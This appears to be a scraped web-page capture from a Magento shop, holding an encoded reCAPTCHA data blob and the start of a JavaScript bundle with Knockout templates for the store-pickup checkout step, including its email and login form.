sKXw7fCtXzDtsOZw5nDmmorFilIwqLCrMKic8O9O8KlwoE9w5vCrcKtUcOmw6A/wqXCnxxYAXkiw5nDgQ8JHcORwr8/wrTDu8KjNw1vfcKlPQ/DvxnDtsOvVcKiOiPDusOZwoDDu0TCu8KBWUQBw6lRHhHCtSZCwqFyf8ODwoBAOcKmABnCsnoZwpElw6TCmzh1woBLC8OGUwvCqwrCsHhpJ0xxwrJvwpnDihF5woZmw4hlQ3TDtMORBMO+wqfCkVI1VAB1ITTDoMOJwqvDhsKUw7AIX8O/bzJKwpXDlTx5w4fDocO6Mi7DosOpw5IeLm3CqBtbw4UrwpXCgE8vTcOtRUlkw7FGIMKZwrQKwq1ORMOCU8O7w6BdLxXCuVbCu8KIAcK+OsK1KcKVw6nChsKLwqQew57CrnA3wq/CkSXCv3AQw58VB8OIGWXCncK9wofDg8OfOMOfVsKxSkggw7U7wqIFLcKSw5rDrVHDs3gDM8KVA8KMwqnCuMOwwo7CjcOKwqbCmsKQXMOxOj8LKMKHL27DucOHw4QAIx4uAnnDqsOyw4nDl3dmwqtIwrctPSnCj8OIw7rCvsK9wplbDsK6wqDDol/DmcKhCgAgwprDvHc+GcOww4s2w7EgT8KeZgd6ZktjwoY5woXCpFs9w6zCjsKTKETDncOxw6XDmcKBw53CmcOuwqNUwrVnw6PDqE5XwofDv3IkwqHDtcKawq4+w6XCpSF+wr/Cu0PDh8OXwpISwpUdScOFKxVMwqTDmCvCjH3DnGXDn3XDuMKHDGgFwrAcw53ClkfCscO3w5Epw4NACMOawrnCiMK1wpLCpwIKwoTDl8OTFSY5wovCtyp8MlBXw7bCsEwJMkLCjQDCumDChMKmwo/DrnXDsVHDu8K2AVl/wpXDu8KtwovDvMKVIMKpwrZmDgLChBpwwqnCskpxY8OMEMOkVl7Cs8OZF8Kgd8OWwpsfwovCu3rDscKLecKePsK4woB7c8Ogw4hSw4XDscOETkUeXcKYw4tbYsKrWmLDh8OFw6sPRcKGwp/CmTPCmAZ4wpkMwqplU8KrcsOOFU/DmUBOXMKOwrLCiMK4w4PDvsKsw5nDoDfChmXCh8O8wpPCksKGwrXCuQLDhMKXP8KRaWbDscOfwrDCtsOtw6LChMO+wpE3bcKOwplGUC4Kw7U1wr4lKcK4wrPDm2rDvcKewpnCusO6GQJIwqA7wp3Cn8Kuwq8dO8K5AXjDiMO4wqDChMKFwovCoQ/DtirCnsO2w6/DhMOOwoMEwoVmEMOhwpwpwqpiRMKdwpg9XsOQw6ddacKCwolEw6VMw6XCkh/DuDrCpGvDs8OPMsKew7N6wpnDn8OeLcOpKj8xC8KbQzIndsKgHsKtVcK2EcODwpPDj0XDiMKJw4bCqDbDpANyWiXChgc/w5tOw6oSwq3CgV/Dqz7DmMK1T8Opw65gw7jDssK3w7PDu3tYRMOrPMKJw5zCk8OTAwVDCVnCv3A1wrTDtkAPw6bChQ7DowpJw4NsVEbCmsKpw4YQw7rCs2xBOsOYXMOSIMOlLRN0TMKzeMOkw4ZzegPDlUDCs8KKWW9pCg9EwqYeIMOaw5ozw4HCg0taw6LDmA/DisOIw4bDoSLCjxvDnV0iwr/DrQhxTMOIMwHCkyDDi8OZwoUjP2hUw6UxDcO3XsKrFGonPTbCnlnCuMOZNsOqf8KKUn/CjMOrPMOdNx3CtxPCscKFd8KIwrvDsiA7SQABwp7DusKMw7PDhcOxw7LCpMK+ZQV0w5nDpH7CkMOZwrUpUn/[base64]/w7HCp8K5wprCj8OcaFJTPSpkBXcHwrnDsgcYfcOSwr0ywoZnMcKwPMKmJMKlw5XDnMKDcMOawrfCvcK0w6Ayw4UTwrAuQ8KLSz1LwpLDl8ONwrDCvcOOwp/DmV3CrnbDksOpwrhBwrLCs8KETMK4wqRaSMO7w5TChQAeIsKnwr1ow5M4wobCucKLwrhmMcO+TMOlwonDqSHCvFHDuUIkSwkqPUjCusKNQ8OEO2kTMl7DsHBdNAJCw7gfeQrDszJIfVvDtxAow4JswpsjZ8OMPsKJwq/Dr8ORVMOjw6I8CTASZsKfwpzDu8OswrxYw44hw5DDpcKmRMOmwrgzS8Kkwrshw5jCjMOnw75NKsKhLcOGWcOow6pew65xw4Jbw6rCq3EVw7XCusKyw7JVGsK3LzzCi8KyegnCt3fDk8OIwqXDqhQPw6nCpsObTsO4Y8ObwpA1dH5/wqjDj8O2woA3N0zCkcKowovCtDsBw4TDjcOVbn7DisKFIRjCv8OzJBjCogoWwrzDqDfDgXhWw7k5W8KvLmVfwr7CnMKDw6zDmcKIw7fDgX1PLMK4w7zDqsK/E0Unw5PDqHoQw4HDshETw5LDhMOlV3rCmGXDl8K1JVgqw6jCvMOuw78lwrrCosOMwrhSwqjCi8KHA3h1SVN7BsKkw53DqUguw5QxHhDDhsOoYsObMsO9Xg02woXCikBewr7CpwvDgcOQwqIfTsOpwoxDRcKJMsKaw6NNwp3CkMKTRkrCkcK/[base64]/CqljCvXzClXrDn8O+ecKgT8OhH8O/GMKTCHUZw60xwo40a8KqJMOOKgkNwq3CtcK7wo7Dskxqw41Vw4vDpMOrw6kObsKpw5zCkAzDjmTDvMKEw4NVYMKxwpAxwq/[base64]/Cn8O7bMKgw5XDgMKJw6wFSWvCicKWw6rCscO8IWXDtsKAwqLDn8KKfTPDoxx+wqd6FMKZwpTCmw9+w6MeeMOjUHo4WkFYwo/CnmQBF8KNSsK/[base64]/[base64]/DjhrDrWgxPcOcPzfDl8O5wpvCnm85wqbDqTFYBMOnK1scfl3CmcKtwqUVegHDiMO6wpjDh8K/w58DwpXCuMKDw7DDrCDDtMOEw43CmmvCgMKVw4fDhcOyJELDscOvH8ODwpAWRsK3KsO8E8KKN3ALwrE2WsOxHjLDt2jDhl/CpsOoZBvCiV7CrcO0woLDh1jChcO4wroUO1Ypwq5rw68LwovCh8Kxf8KjNMKxFw/Cq8KKd8OaHExow5LCosKiwpjDpsKFw7/[base64]/CjllIwptMfGPChsO5w51nVSNeKMOiw4kbXsK9ccK1wp97wocEbTXDnWdywrvDtsKSdX58w6MTw7Btb8Kzw4LDiW/[base64]/CxM3wpUhZitiwrjDmMOyP8KSwpHClcOAw4MUHMK0Ezp4w540BcK3w5wjw61iYcK6w7IEw7wWwrfCusOhAAvDkzXCmcKJw6fCk2lDKcOfw7LDqg0WDkXDr2gWw4szCsO/w4QSXHjCn8KzURxqw4h5asOYw6vDisKSMsOuRMK0w6XDocKhTBF6wo0aJMK+bsOewrbDv3XCssO6w7LCqhIeV8O8OUrCngFJw7ZALCxxwrnChQlzw5/CtcKhwpMXe8OhwrjChcKORcOuwp7Ck8Oxwo7CrwzCsER6TmXDvMKENBhCwpjDqMOKwqhlw5zCicKSwrrCphV9SmpNwpYiwpvDngU+wpdjwpYAw7DDp8OMcMK+dcOPwpTCvMK1woDCg1g/w4XChsOsBF4CFsOYFjbDuGrCgH3ChcKkaMKdw6HDhMOUc13Ci8Kdw5cefMKww6fDrwfCkcOxLivDt1PCsxLDkUrDn8ObwqtLw6jCuhTCpH8Ywpwtw7N6CMOeUsOuw7JswqZKwq3Cv2LDt3Mzw47DpAHCtk/DijkgwoXDs8K0w5pfUg/DkU3CpMOmw7Qlw4zDo8K5w5bCn2HCucOiw6XDqsOJw71LVDTCqSzCuzomTUrDpmd5w4pnwpHDmXTCrWvDrsOsw4rCpH8swpTCosOtwpMBG8KuwrtedRPDlVkfHMOOw4orwqLCt8OdwqDCucOxfQDCmMKkwq/[base64]/Dr2lhwqvCqElqwq/CiCNaacObwqPDpcKUw6nDpSx5XVLCi8OgfS9bWsK7IWDCu2vCo8OsWFHCgQwBBXTDuQLClMO7wqLDv8OiMU7CthoSwoLDnQIZwrHDocO9w7FFwoDDiHILAjrDvsKkw651EMOywpXDg1fDhMOHXRjCnFhuwr/CtcKkwqs6wpAyGsK3MEtPesKNwqM3RMOJFMO9wqTChMOfw7DDsjMSOMKMTMKbbhvDpUhQwocXwqQubMOUwpzCqCrCpj90ZsKLacO6wroZOWUfRg01SMK8wqvDkT3DisKCwrjCrgshDQMwdxZSw50vw5/[base64]/DnEXCnFgga1tYWGLDhB/[base64]/DvwrCj1TDqxPDtBrCrXgYwrvCvzbCj8O7ZmIrFcOIwoBJw5l+w7HDtBVmw4Z5DcO8QirCvcK4DcOffnLCgQHDrSooOT9QGcOeDcKZw6Uew4gARcO9wqfClnRaYgvDpcKqwoIGfsO2AmDDrcOIwpnCjcOQwrZJwpF7S1JvM3TCvS/CvWbDtVfChsO/PcKgC8OeKy7Do8OBcXvDt35AD3jCu8K7IcOvwrMmGGgMZ8OkbMKxwroUV8Kyw7/DnXg+HADCqRBbwrEiwqjCjlDDoAxLw6pNwrLClEbCgMKXSMKGwoXCkytOwrfDhlFmT8O5clgdw4JWw5hUw79ewqpMNcOsJMO0ecOLe8OfBsOfw6rDrXTCvkzCgMKBwqzDj8KxXErDpxEEwpTCosOUwpbCiMKETyBrwoMGwqfDrzIoEsOAw5/CqCAbwolJw5A6TcKWwq7DrH5LEEpHOMK7I8OjwpoZHcO/B3nDj8KEZcOLOsOhwowhbcOMYcKrw6FpRRvCozjDlA5mw4tAA1fDpsKZRcK1wqwMfMK+fsK5MGbCl8OOd8KIw6DDm8KSF0dswpFXwqfDrUMTwq/[base64]/DlMOiJDLCqT/DhjAxYMOnw7YQwpVYwoBYw7JpwoliwoBoLVwGwptWw6ttX2XDnsK/IMKtX8KHOcKDbsOeYGXDoBodw5NKXwrCnsOnC2YLQMKJYDLCs8OMeMONwrvCvsKqSBDDg8KMAxvCmMKrw4XCqsOTwoUQQ8KfwrM+FD/CohvCh0vCgsOxWsK+A8ODfkZ3wpjDiitdwp3CsTJ1dMOZw6oQG3k2wqzDgsOgR8KWGhQsW3XDlsKOw6tiw47DmjbCjVzCkyjDuXprwrnDr8Ovw64/LMOzw73CpcKmw6U+f8KewpTCrcKcS8OXecOBw5VaXgcZwo3Dl2DDkcO3QcO9w4gQwrB7BsOkNMOmwpMnw54IFxbDqj8sw5fCti9Pw7UKHgfCnsKfw63Cul/[base64]/TMKgw5kASD3DjWkjfMKzw6rCvsOAw70McELDiCTDkcOCf1HDtTF3GsKqIWbDosOVUMODQMKrwqldYMOgw5HCvcOjwr7DrTNkcDPDsBkxw71xw7whSsK7wrfCi8KLwrknwpHDoQ87w6jCu8O9wpzCqWYnwrB/wqAOKMKtwpPDon3CiWLDmMOKG8ONwp/DiMOlJ8Kiwp7CgcOLwrcEw5N3DELDkcKLMDZQwo/CgMKVwqLDpMKzw5pmwpTDgMOEwpIYw6PDp8OVw6XDoMKxSihYFhXCmsOhOMKsSXPDri8ka0HCuQI1woHCvgPDksOAwr4lwo4jVH49Y8KVw5gOK3tcw7fCrRokwo3Cn8KTK2Yswrglw4DDo8OZGcO4w47DuWEdwprDlcO6DlPCj8K2w6jCm24CIwlqw7VbNcK/ZwnCuSDDt8KALsKLP8OhwoDDpVfCtsKoQMKAw47CgMKULcKYwqVHw4/CkgNlbMOywrN3InXCjSPCn8KSwpnCu8O1w6tawrvCnkM9P8OFw6V3wqtiw7oowq/[base64]/IH/Dp8O/wpPDligAwpHDqMOhwrxNw6vDtsOePMO0KSJrw43CriDDiH8MwoTCuSpPwpvDlsKbcV84N8OtJghpVnjDvsO9QsKEwrbDiMOWTElsw55HXcKITsOnVcKTJcOLSsO5wqLDi8KDBF/[base64]/CsmJ7KCBcaDNXfMKULsObw5jDlcKpwppxwqXDnHwXBMONQzBZeMOnC08Vw7AjwrZ8EMKeWsKoVsKnUsKYAMKKwoxUYH3DksOGw4kNWcO0wqVbw5vCvEXCmsOowpHCi8Kzwo/[base64]/CkjIZRzLDgQXCp0VSwoVXw6vDsj42bsKrDMOVccKgw4XDrn4gFgHCosOuwoIow5YiwpPCgcK+wopRWXQiIsKzVMKHwqZcw65dwrJOaMOywqFuw4txw5oCw63DhcKQecObYVBww57Cj8KkIcOEGU/Cp8OCw6/DgMKcwpoOB8KCwq7Ck33DvsKzw47Cg8KofMOTwpzDrcO1HcKvw6vDgcOWWsO/wpp0OMKrwpLCi8OKe8OhCMOxJiLDqWcYw5tww63Ci8KJF8KWw4rDklhcw6fCjcK0wpNvfTvCm8OMLcK4wrDCg3DCsgFgwoQswqMzwo9hKyvCiXoIwrvCocKkRsKnNXXCtsKvwqNtw5LDohtEwrdgIwnCvVbCpztswqEiwpxhw5p/[base64]/SHjDrcKyw4jCjcK4SiACw4DDqMK8MX3Ch8O/w4LDhcOIw7fCtMOewpIJw4nCpcKLf8OOPsO4RwbDi3bDlcKHRCvDhMO4wpXDl8K0JlFEaEo+w5oQwrFqw4JWwot0CU7Cul7DuxXCpU50fcOUCzcdwosdwpzDjBLCtsO3wqtVU8K6QRHDnhjCncK4WlHCg0LChBsoGMOVWH55e1LDkMOAwp8VwrRuZsO0w5/[base64]/CmMKCwpfDnhpMYS5VwpfDlw5zRVI6PEcdTMOXwrDCrRsSwpPDo2p0wqJ1YcK/J8OFwonClcO5aAfDgsKbJQwUwrHDvcOWXgU5w6t/VcOSworDvcOlwpdpw4tnw6/Cr8KSFsOMA3oEGcK2wr4vwojCv8K9UMOjw6LDrQLDgsKtUMOmZcKlw7dvw7fDoBpDw4LDssOiw5fDgl/[base64]/wod1wrfDgCvCq3HCpjLCkcONwoLCuS/DlsKvV8Ooah3DoMOcWcK/OnF2U8Old8Oxw6/[base64]/[base64]/[base64]/DpcOOwpYmw5wiw57CmBQqZcKGSTVyQGfCncKyGRoawp3DgcOAYsOmw6HCgAwXK8KSacKpw5PCslZRQXrCmi1td8KoCcOuw7hdPDvClcOgD31PdC5MaDxoA8OtPUPDnxTDt1snwp/DmGlpw7hSwrzCgnrDmy5xJTnDpsK0aFjDiDMhw5jDmCbCucOlDcK7GVskw6jCg2fDoXxGwrfDvMOwJMOuIsO1wqTDmcO1ZkVLHWjCicODCmnDv8K0P8K/f8KRZjLCoF1bwozDvy/[base64]/CpsO+wp5/[base64]/wr9vFsOxwoXCmWgAw6F9XsOXMDfCsnnDgH4lbwTCtMOtwrnDtDwDQ08zOsKFwpwXwrtkw5/DlmoSPzjCnUPDqcKTQx/DscOswqciw68OwokQwrFkWMKHRHZbVMOIwrrCrkwywrnDqsO0wplCbMKxCMOHw4cDwoHCjRbDm8KOw5rChsO4wrMiw4XDtcKRYRt2w7fCsMKAw5oQCMOcRQkTw4cqQjLCk8OUwpFeBMK4QiZSwqTCqFl/Wk9xW8O2wqbDoQZGw40PIMKrBsO9w47CnG3DkHPCqcODU8K2VhXCksOpwpHCvE0dw5B2w6seI8KuwrAWbz3Co2AzUhhsQMKCwrjCsjxLUVQJwo/CqsKUdsOkwqvDi0TDvVzCgMObwoowZzRSw6w9NsKNMcOBw4vDs1Q0Y8KUwq1IK8OIwonDpQ3DjVjCn1cALMKtwpFvwpdxwoRTSELCjMK/XloFNcKfD2s0woVQNl7CtsOxwqk9UcKQwpgXwpbCmsKTwp0rwqDDtgDCscKuwrYMw6DDjsK0wrxhwrEHeMKYJsKVOj5TwqHDkcOAw7/DlXzDtzINw4/Dt0khEMOxIFsdw7pcw4IIQ0/DlENmwrEBwofCgsOOwqvCv3M1NsKIw63Dv8KnOcKwbsOvw64Nw6XCucKVTcObPMOoasKEaw/Ctg4Uw47DvMKuwqTDpzvCm8Khw5huCGvDrXNxw4MlZV3DmynDp8OgUkFVW8OYN8Odw4zDr25Ywq/ChRjDg1/CmcOaw5hxaFHCmcOpMTZuw7JlwpQXw6nCl8KjdBtqwoLCp8Ovw6g2EyHDmsOVw6HDg2Ruw4rDgcK2NCdrP8OLOMOww6PClBzClcKOwqXCpcKARcK2GcOmLMOKw4bDs0PDnWxFw4rCp0VKODxzwr14X2w6wpnCl0nDucKkAsOSdMOxaMODwrDCisK7ZcO/wpXCt8OTesOKw5XDncKcKCHDjzDDgXbDihNgTwgYwoPDiC3CoMKVw43CsMOow7NqN8KMwrM8MitDwpFIw5lMwpzDmkE2wqbCjw8DMcOjwo/CsMK7dFHChMOBLsOcCsK5HT8dRn7Ch8KnUcKPwqRcw7rCqBoCwoYNw5LCu8K8YXhESDoDwpvDkSbCvjLDtHDCn8OCRsOjwrHDpQLDt8KPZB3DmQIuw44Sb8KZwpnChsOvHMODwrvCjsKDJGLCqGvCvkrCun/DpjpzwoJZTcKjGcKkwpF9IsOswp3DusKTw5REVFnDo8OaGBNAKMOVO8OgeCPDg0fDlsOZw5YlJljCgiFwwpBeN8OMbGdZwoPCrMKJA8KwwqfCpjh+B8KMAy1GKMKfTWPCnMKRaCnDscKDwpgZN8OFw6/DuMOxJHoMQGfDhFAtYsKcaxbClcOXwrPCqsONFMKsw7RQbcKWSMKYV3QcCTDDrg5Cw6MrwpfDhsObAcKBSMOQXl9vcxjCnQoewqrCq0fDlCllfWYow4xVYMK5w6lzfwbCrcO0e8Kia8OtBMKDAFcaYUfDmRTDosOKXMKgfMO4w4XCkQzCj8KnYitSLBnChsK/VwkKNEwTPsK0w6nDiQ7CrhXDvQw4woUBwqXDmTLCiitLdMO2w7jCrx/DsMKFKjDCkz52woDDgMOdwoNswrUrBMK/wojDjcKsK2BISBLCoTgxwrhHwoJXPcKKw5XDj8O4w5AZw7UAeSFLc3/DksKGCRvCnMOoZcKADmjCjcKnwpXCrMOyEMKSw4MqS1UOwqPCucKffVPCoMKnw5zCkcOCw4UMPcKtO2Yzex9WFMOsKcKkR8OTBSHDsE7DjsOaw49+Wh/[base64]/Ct8KTR8O9UMKqwr3DtE/DiC5vwpLDnsO2w6gHw6NOw5LCosONQivDrm9rMmTCtT/[base64]/DuDTCq14fVMK8ZcOTwqHCqH3CsRxHTX3Dpjgzw6RDw5thw6rCsE/Dm8OZJwjDu8OfwrNoPMK1wqTDnFXCo8K2wpUWw41Cc8K5P8OQFcK9ZMK7OMOzaVTClk/ChMOfwrrDin3CrWYiwpsCOVbCsMKcw6DDksKjZ2XDg0LDoMOsw6XCnkJ1AsOvwqBfw4XCggfDlsKFw7oxwo8oKHzDjQt/DCXDmsKiUsOqKsORwoPDjhd1YsO0woN0w5bCsX9kZcOrwohhwpXCgsK/[base64]/w6XCjcKswo/CgzgIwo9Ow7Z6wpjDvjoGw5UcWCsVwrZuGcOHw7nCtgMSw7piG8OdwovCn8K3wo3Cv0V/T3wsRyzCqcKGUDTDnw59csOcIMObwos2woLDn8O2A3V9RMKOZsO3RcO0w4Egwr/[base64]/KsK3J8O/[base64]/[base64]/DtsKIYsKsw5QbFsKXMsKtwr18w5cwOMKqw74PwoXCkncsWF4jwrHCqSzDlMKqJm/CgcKtwqcEwqHCqAHDszMaw5QFLsKKwqEHwr0bL3LCqsO/wq4MwprDt3rDmHxJRVnDuMOfNwI/wok5wqdnYSPDizLDp8KWw5Mpw5PDnl4fw5YtwqRhBWTCncKqwr0Hwp0wwrwJw6JDw6k9w6g4d1wwwqvCgl7DscKDwobCvVIeMMO1wonCmsKTbEwaMW/CqsKnZ3TCosOTZMKtw7HCrzglWcK/w6F6CMKiw5F0acKnDcKZQU95wq3Ci8OWw7rClHR0wr0Gw6DCixfDo8KZYlhowpFKw6JPXQzDuMOnKBDCiiwowp1dw7QAecO0VXMAw4TCs8K6bsKJw4sHw7JsdHMpICvCvAR1WcOwT2nChcOsWMKsf245FcKdNsOgw4/DqiPDu8ORwrQ3w6Z8LABxwrzCq24TScOIwpQDwonCkcOHKks2w43DuBlLworDlgFZMGrCmFHDvsOXS1xxw5zDssO2w6Mzwq/[base64]/Cr8Obw6sJdMKQEysFA8OqAVLCjwHDgMOANBADZ8KaGDkbw75lSUfDonwKGGHCpsOwwowBbmLCuwvCpkzDp3c+w6hRw6rDo8KywprCuMKBw4bDo0XCo8O9BULCicOyPMKfwqcJE8KWTsO8w5cww44gMxXDoA7Dj10NfMKDI3rCo0/DlGcgKC0vw6YQw7tJwpUKw6HDjEjDksK1w4ZSZMKBBX7Ciykrw7vDicOWdDVbScOSBsOATkzDksKJGgpXw4s2FsObd8KNZV48LMOjwo/CkUJ5wpgPwpzCoEHDoT3CgTYtZVDCv8KVw6PCtsKWcWbCp8O2SxU8E2cVwovCisKpQMKONTPCu8OxGxUbayQdw4QUcMKMw4DCgMOcwpxXYsO+JGgnwpfCnRZvdMK2wo/CsVc6VBViw6/DncO6A8ODw4/[base64]/Do8Kqwo4nwqF1w55RX8OLwoJzwrPCtsKtwoAGwrHCmcKoQsO1X8OCH8O2Gi88wpQ3w5R5ecO5wqIhUinDqcKXB8KoQibCmMK/wr3DqD3CqcKZwqU2wpAEw4ExwoPDp3ZkHsO4LBtaI8Ojw6R0NEVZwo3DmUzCrBVOwqHChkXDqQ/[base64]/[base64]/DkcKWCzzCpAjDqcK+woFGc8OXWkJkw6FLwprCgMKpw79eBhoVw57DrsKdK8Omwq3Dl8Kyw4tEwqkzGQNCLifDuMK9U0TDm8OEw4zCoGjCujXChMKWIcKdw61JwrDCo2YxYiMEw5bDsBLDisKiwqDCrm4yw6pHw4V7McOcw5PDt8OgFcKfwo5nw6law6YVYWdKGBHCtm/Dmm7Dh8OaA8KjJTIQwrZHPsOrVytgw6HDv8K0FmrDrcKnIWABasKMScO+HlzDrW8ww59vLlDDhAISPWzCpsK6NMOYw5jDgHd+w5tGw7UXwrnDuxs5woPDrMOHw7V4wqbDi8Khw7QzcMObwoDCvBkfYsO4GMO2BCU/[base64]/DvsKPc8OCPsKzH1JeFcODN8KFXmhFKzHDgMKww4cwRMKYHWcOEjFtw4zCtMKwCEfDk3TDhivDoHjCt8Kjw5FpD8Oxw4LDiGvClcO0EC/CuXdHSyBjFcKvMcK/BwrDrTEFw7MSLTvDgMK2w5fClsO6GAEdw7vDskNKSwzCp8K6wpDCiMOFw4bDjcK2w7/DkcOiwpRQbU3DrcKXKlghNMOlwp9fw7/ChMOMw7zDhRXDucKEwo/CrMKjwpwLe8OHBynDkMKlVsKhRsOEw5zDpRZtwq1Zwp0meMK7DjfDqcKMw6XDul/Dh8OPw5TCvMK0TAwJw4PCssORwpjDrWIfw4BicMKUw4YrIsKRwqYtwrt/[base64]/DvMKMw6fCrcOfa8Ovw7nDosO9XsK0W8KIwrQPEwjDv2BXSsK5w6PDhsKDfMOuQcO2w40mF2XChR7DmT9kLxF/WA9fBgwqwoEXw78KworDjsKbF8Kdw7HCoAA3G1tx\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qvKBz+QcRPFWaPjX0oqw9Mxu//lBRYArT+3/zdXZY20\\u003d\x22,1,0,null,1,1768853216774,0,0,[227,93,115,7,8],null,[186,253,197,194,197],\x22RC-IKT-8Awt0wjAmg\x22,null,null,null,null,null,\x220dAFcWeA4D98IwX1p7Oi8CNoQNvzwWEDrV_ml_ZQCjx5D9t1HfwZG7W9Hb0xuoTouffYkTPyUFrfbEMrxnT9QBM-e0dcsiBlXAog\x22,1768936016861]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 417990
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div 